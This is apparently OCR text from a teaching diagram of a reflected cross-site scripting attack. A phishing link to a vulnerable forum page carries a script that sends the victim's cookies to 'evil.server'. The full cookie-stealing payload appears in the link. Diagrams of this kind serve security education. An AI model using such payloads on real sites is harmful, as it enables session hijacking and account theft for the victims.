 Response with
legitimate script
3
Attacker
Script adds
malicious code to
the HTML body
1
2
4
Phishing email conatining link to:
http://vulnerable.dom.forum//profile.php?name=
<script>document.write(‘<img src=”http://evil.server/’+
document.cookie>+’”>’)</script>
Victim